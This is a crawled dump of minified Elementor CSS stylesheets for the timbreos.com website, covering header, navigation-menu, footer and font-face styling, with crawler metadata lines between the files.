.elementor-element.elementor-element-fe0730d>.elementor-widget-container{padding:50px 50px 50px 50px}@media(max-width:1024px) and (min-width:768px){.elementor-918 .elementor-element.elementor-element-37775ade{width:65%}}@media(max-width:1024px){.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}}@media(max-width:767px){.elementor-widget-text-editor{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}}.elementor-918 .elementor-element.elementor-element-dca8262{min-height:400px}.elementor-918 .elementor-element.elementor-element-516d298{min-height:400px}@media (max-width:768px){.elementor-918 .elementor-element.elementor-element-516d298{order:2}}@font-face{font-family:'NeoSansPro';font-style:normal;font-weight:400;font-display:auto;src:url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansPro-Regular.eot);src:url("https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansPro-Regular.eot?#iefix") format('embedded-opentype'),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansPro-Regular-1.woff2) format('woff2'),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansPro-Regular.woff) format('woff'),url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansProRegular-1.ttf) format('truetype')}@font-face{font-family:'NeoSansPro';font-style:normal;font-weight:700;font-display:auto;src:url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansProBold.ttf) format('truetype')}@font-face{font-family:'NeoSansPro';font-style:normal;font-weight:200;font-display:auto;src:url(https://cdn.shortpixel.ai/spai/ret_auto,v_31/www.timbreos.com/wp-content/uploads/2022/02/NeoSansProLight.ttf) format('truetype')}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-84.css?ver=1748240748
body_size: 1495
content:
.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-84 .elementor-element.elementor-element-89895b0:not(.elementor-motion-effects-element-type-background),.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-container{min-height:120px}.elementor-84 .elementor-element.elementor-element-89895b0{border-style:solid;border-width:0 0 0 0;border-color:var(--e-global-color-7e8b3e3);transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-theme-site-logo .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-84 .elementor-element.elementor-element-5905b80b img{width:311px}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-84 .elementor-element.elementor-element-9bd81d8 .elementor-button{background-color:var(--e-global-color-primary);font-family:"Encode Sans",Sans-serif;font-weight:600;fill:var(--e-global-color-7e8b3e3);color:var(--e-global-color-7e8b3e3);border-radius:0 0 0 0;padding:10px 10px 10px 10px}.elementor-84 .elementor-element.elementor-element-9bd81d8>.elementor-widget-container{padding:0 0 0 0}.elementor-84 .elementor-element.elementor-element-a665bce .elementor-button{background-color:var(--e-global-color-accent);border-radius:0 0 0 0;padding:10px 10px 10px 10px}.elementor-84 .elementor-element.elementor-element-a665bce>.elementor-widget-container{padding:0 0 0 0}.elementor-84 .elementor-element.elementor-element-2b4f1a43:not(.elementor-motion-effects-element-type-background),.elementor-84 .elementor-element.elementor-element-2b4f1a43>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-2b4f1a43{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0 60px 0 60px}.elementor-84 .elementor-element.elementor-element-2b4f1a43>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var(--e-global-color-text);fill:var(--e-global-color-text)}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-accent)}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-accent)}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text )}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item,.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-sub-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-menu-toggle{margin-right:auto;background-color:#fff0;border-width:0;border-radius:0}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu .elementor-item{font-size:15px;font-weight:700;text-transform:uppercase}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;padding-top:18px;padding-bottom:18px}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item:hover,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item.highlighted,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-6e562b4a .e--pointer-framed .elementor-item:before,.elementor-84 .elementor-element.elementor-element-6e562b4a .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-6e562b4a .e--pointer-framed .elementor-item.elementor-item-active:before,.elementor-84 .elementor-element.elementor-element-6e562b4a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-menu-toggle{color:var(--e-global-color-7e8b3e3);fill:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a:hover,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a.highlighted,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-menu-toggle:hover{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a:hover,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown .elementor-item,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--dropdown .elementor-sub-item{font-size:15px;font-weight:700}.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-84 .elementor-element.elementor-element-6e562b4a .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 0 10px 0 rgb(0 0 0 / .45)}.elementor-84 .elementor-element.elementor-element-6e562b4a div.elementor-menu-toggle{color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-6e562b4a div.elementor-menu-toggle svg{fill:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-6e562b4a div.elementor-menu-toggle:hover{color:#54595f}.elementor-84 .elementor-element.elementor-element-6e562b4a div.elementor-menu-toggle:hover svg{fill:#54595f}.elementor-84 .elementor-element.elementor-element-6e562b4a{--nav-menu-icon-size:30px}.elementor-84 .elementor-element.elementor-element-f438b0d .elementor-button{background-color:var(--e-global-color-7e8b3e3);fill:var(--e-global-color-text);color:var(--e-global-color-text);border-radius:0 0 0 0;padding:10px 10px 10px 10px}.elementor-84 .elementor-element.elementor-element-f438b0d>.elementor-widget-container{padding:0 0 0 0}.elementor-84 .elementor-element.elementor-element-97818d7 .elementor-button{background-color:var(--e-global-color-text);border-radius:0 0 0 0;padding:10px 10px 10px 10px}.elementor-84 .elementor-element.elementor-element-97818d7>.elementor-widget-container{padding:0 0 0 0}.elementor-84 .elementor-element.elementor-element-edc3322:not(.elementor-motion-effects-element-type-background),.elementor-84 .elementor-element.elementor-element-edc3322>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-edc3322{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:0 60px 0 60px}.elementor-84 .elementor-element.elementor-element-edc3322>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-menu-toggle{margin-right:auto;background-color:#fff0;border-width:0;border-radius:0}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu .elementor-item{font-size:15px;font-weight:700;text-transform:uppercase}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item{color:#FFF;fill:#FFF;padding-top:18px;padding-bottom:18px}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item:hover,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item.highlighted,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item:focus{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-3ac522f .e--pointer-framed .elementor-item:before,.elementor-84 .elementor-element.elementor-element-3ac522f .e--pointer-framed .elementor-item:after{border-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-3ac522f .e--pointer-framed .elementor-item.elementor-item-active:before,.elementor-84 .elementor-element.elementor-element-3ac522f .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-menu-toggle{color:var(--e-global-color-7e8b3e3);fill:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown{background-color:var(--e-global-color-primary)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a:hover,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a.highlighted,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-menu-toggle:hover{color:var(--e-global-color-7e8b3e3)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a:hover,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown a.highlighted{background-color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown .elementor-item,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--dropdown .elementor-sub-item{font-size:15px;font-weight:700}.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-84 .elementor-element.elementor-element-3ac522f .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 0 10px 0 rgb(0 0 0 / .45)}.elementor-84 .elementor-element.elementor-element-3ac522f div.elementor-menu-toggle{color:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-3ac522f div.elementor-menu-toggle svg{fill:var(--e-global-color-text)}.elementor-84 .elementor-element.elementor-element-3ac522f div.elementor-menu-toggle:hover{color:#54595f}.elementor-84 .elementor-element.elementor-element-3ac522f div.elementor-menu-toggle:hover svg{fill:#54595f}.elementor-84 .elementor-element.elementor-element-3ac522f{--nav-menu-icon-size:30px}.elementor-theme-builder-content-area{height:400px}.elementor-location-header:before,.elementor-location-footer:before{content:"";display:table;clear:both}@media(min-width:768px){.elementor-84 .elementor-element.elementor-element-73e79768{width:25%}.elementor-84 .elementor-element.elementor-element-dd7fc2c{width:75%}}@media(max-width:1024px){.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-container{min-height:124px}.elementor-84 .elementor-element.elementor-element-89895b0{padding:0 20px 0 20px}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-84 .elementor-element.elementor-element-52dccda>.elementor-element-populated{padding:0 0 0 70px}.elementor-84 .elementor-element.elementor-element-2b4f1a43{padding:20px 20px 20px 20px}.elementor-84 .elementor-element.elementor-element-dd7fc2c>.elementor-element-populated{padding:0 0 0 70px}.elementor-84 .elementor-element.elementor-element-edc3322{padding:20px 20px 20px 20px}}@media(max-width:767px){.elementor-84 .elementor-element.elementor-element-89895b0>.elementor-container{min-height:80px}.elementor-84 .elementor-element.elementor-element-89895b0{padding:0 20px 0 20px}.elementor-84 .elementor-element.elementor-element-7930bd55{width:100%}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var(--e-global-typography-text-font-size);line-height:var(--e-global-typography-text-line-height)}.elementor-84 .elementor-element.elementor-element-5905b80b{text-align:center}.elementor-84 .elementor-element.elementor-element-52dccda{width:70%}.elementor-84 .elementor-element.elementor-element-2b4f1a43{padding:10px 20px 10px 20px}.elementor-84 .elementor-element.elementor-element-73e79768{width:20%}.elementor-84 .elementor-element.elementor-element-dd7fc2c{width:80%}.elementor-84 .elementor-element.elementor-element-dd7fc2c>.elementor-element-populated{padding:0 0 0 0}.elementor-84 .elementor-element.elementor-element-edc3322{padding:10px 20px 10px 20px}.elementor-84 .elementor-element.elementor-element-ae63dce{width:25%}}@media(max-width:1024px) and (min-width:768px){.elementor-84 .elementor-element.elementor-element-7930bd55{width:100%}.elementor-84 .elementor-element.elementor-element-52dccda{width:50%}.elementor-84 .elementor-element.elementor-element-dd7fc2c{width:75%}}.elementor-84 .elementor-element.elementor-element-52dccda .elementor-widget-wrap{display:flex;align-items:center;justify-content:flex-end}.elementor-84 .elementor-element.elementor-element-52dccda .elementor-widget-wrap>.elementor-element{width:auto;margin:0 5px}.elementor-84 .elementor-element.elementor-element-f438b0d{height:100%}.elementor-84 .elementor-element.elementor-element-f438b0d div{height:100%}.elementor-84 .elementor-element.elementor-element-f438b0d div a{height:100%;display:flex;align-items:center}.elementor-84 .elementor-element.elementor-element-dd7fc2c .elementor-widget-wrap{display:flex;align-items:center;justify-content:flex-end}.elementor-84 .elementor-element.elementor-element-dd7fc2c .elementor-widget-wrap>.elementor-element{width:auto;margin:0 5px}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn.shortpixel.ai/spai/q_glossy+ret_auto+to_webp+v_31/www.timbreos.com/wp-content/uploads/elementor/css/post-206.css?ver=1748240749
body_size: 2182
content:
.elementor-206 .elementor-element.elementor-element-c28142c:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-c28142c>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-d9bfea7)}.elementor-206 .elementor-element.elementor-element-c28142c{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:0;padding:0 0 020px 0}.elementor-206 .elementor-element.elementor-element-c28142c>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-206 .elementor-element.elementor-element-dc4b183.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-widget-image .widget-image-caption{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-206 .elementor-element.elementor-element-97555d5{text-align:center}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-70d5709{text-align:center}.elementor-206 .elementor-element.elementor-element-70d5709 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-639834b.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-206 .elementor-element.elementor-element-34afc23{text-align:center}.elementor-206 .elementor-element.elementor-element-bc04d9d{text-align:center}.elementor-206 .elementor-element.elementor-element-bc04d9d .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-4b9e34a.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-206 .elementor-element.elementor-element-8b8ed6c{text-align:center}.elementor-206 .elementor-element.elementor-element-4cc93d1{text-align:center}.elementor-206 .elementor-element.elementor-element-4cc93d1 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-8f0edf2.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-206 .elementor-element.elementor-element-e8fdbe6{text-align:center}.elementor-206 .elementor-element.elementor-element-eb0fe51{text-align:center}.elementor-206 .elementor-element.elementor-element-eb0fe51 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-8e3959f.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-206 .elementor-element.elementor-element-f31005c{text-align:center}.elementor-206 .elementor-element.elementor-element-44d7967{text-align:center}.elementor-206 .elementor-element.elementor-element-44d7967 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-dc8c24d.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-206 .elementor-element.elementor-element-c3cffdd{text-align:center}.elementor-206 .elementor-element.elementor-element-aec1e96{text-align:center}.elementor-206 .elementor-element.elementor-element-aec1e96 .elementor-heading-title{font-family:var(--e-global-typography-secondary-font-family),Sans-serif;font-weight:var(--e-global-typography-secondary-font-weight);color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-940c498:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-940c498>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-940c498{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s}.elementor-206 .elementor-element.elementor-element-940c498>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-206 .elementor-element.elementor-element-45085810:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-45085810>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-45085810>.elementor-container{max-width:1250px}.elementor-206 .elementor-element.elementor-element-45085810{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;padding:30px 0 60px 0}.elementor-206 .elementor-element.elementor-element-45085810>.elementor-background-overlay{transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-206 .elementor-element.elementor-element-983bf27>.elementor-widget-container{margin:0 0 15px 0}.elementor-206 .elementor-element.elementor-element-983bf27{text-align:center}.elementor-206 .elementor-element.elementor-element-983bf27 .elementor-heading-title{font-family:"Encode Sans",Sans-serif;font-size:24px;font-weight:400;color:var(--e-global-color-7e8b3e3)}.elementor-206 .elementor-element.elementor-element-ccfcc74{margin-top:0;margin-bottom:0;padding:0 0 0 0}.elementor-206 .elementor-element.elementor-element-b26128e>.elementor-widget-container:hover{--e-transform-scale:1.1}.elementor-206 .elementor-element.elementor-element-b26128e>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-206 .elementor-element.elementor-element-b26128e{text-align:right}.elementor-206 .elementor-element.elementor-element-b26128e img{max-width:150px}.elementor-206 .elementor-element.elementor-element-d471c14>.elementor-widget-container:hover{--e-transform-scale:1.1}.elementor-206 .elementor-element.elementor-element-d471c14>.elementor-widget-container{margin:0 0 0 0;padding:0 0 0 0}.elementor-206 .elementor-element.elementor-element-d471c14{text-align:left}.elementor-206 .elementor-element.elementor-element-d471c14 img{max-width:150px}.elementor-206 .elementor-element.elementor-element-7445bf42>.elementor-widget-container{margin:0 0 15px 0}.elementor-206 .elementor-element.elementor-element-7445bf42{text-align:center}.elementor-206 .elementor-element.elementor-element-7445bf42 .elementor-heading-title{font-family:"Encode Sans",Sans-serif;font-size:24px;font-weight:400;color:var(--e-global-color-7e8b3e3)}.elementor-206 .elementor-element.elementor-element-3caea485{--grid-template-columns:repeat(0, auto);--icon-size:40px;--grid-column-gap:40px;--grid-row-gap:0px}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-widget-container{text-align:center}.elementor-206 .elementor-element.elementor-element-3caea485>.elementor-widget-container{margin:15px 0 0 0}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-social-icon{background-color:#fff0;--icon-padding:0em}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-social-icon i{color:#fff}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-social-icon svg{fill:#fff}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-social-icon:hover i{color:var(--e-global-color-secondary)}.elementor-206 .elementor-element.elementor-element-3caea485 .elementor-social-icon:hover svg{fill:var(--e-global-color-secondary)}.elementor-206 .elementor-element.elementor-element-1c373eac:not(.elementor-motion-effects-element-type-background),.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-image:url(https://cdn.shortpixel.ai/spai/ret_img/https://www.timbreos.com/wp-content/uploads/2022/04/super-timbre.svg);background-position:center left;background-repeat:no-repeat;background-size:41% auto}.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-background-overlay{background-color:var(--e-global-color-7e8b3e3);opacity:.94;transition:background 0.3s,border-radius 0.3s,opacity 0.3s}.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-container{max-width:900px}.elementor-206 .elementor-element.elementor-element-1c373eac{transition:background 0.3s,border 0.3s,border-radius 0.3s,box-shadow 0.3s;margin-top:0;margin-bottom:50px;padding:90px 0 090px 0}.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-shape-top .elementor-shape-fill{fill:var(--e-global-color-primary)}.elementor-206 .elementor-element.elementor-element-1c373eac>.elementor-shape-top svg{width:calc(293% + 1.3px)}.elementor-206 .elementor-element.elementor-element-a7b3fb1 .elementor-heading-title{font-size:18px;font-weight:600;color:var(--e-global-color-accent)}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-icon svg{transition:fill 0.3s}.elementor-206 .elementor-element.elementor-element-c4e1a89{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-icon{padding-right:0}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-item>a{font-size:14px;font-weight:300}.elementor-206 .elementor-element.elementor-element-c4e1a89 .elementor-icon-list-text{color:var(--e-global-color-text);transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-2130021 .elementor-heading-title{font-size:18px;font-weight:600;color:var(--e-global-color-accent)}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(5px/2);margin-left:calc(5px/2)}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-5px/2);margin-left:calc(-5px/2)}body.rtl .elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-5px/2)}body:not(.rtl) .elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-5px/2)}.elementor-206 .elementor-element.elementor-element-658fb51 .elementor-icon-list-icon i{transition:color 0.3s}.elementor-206 .elementor-element.elementor-element-658fb51 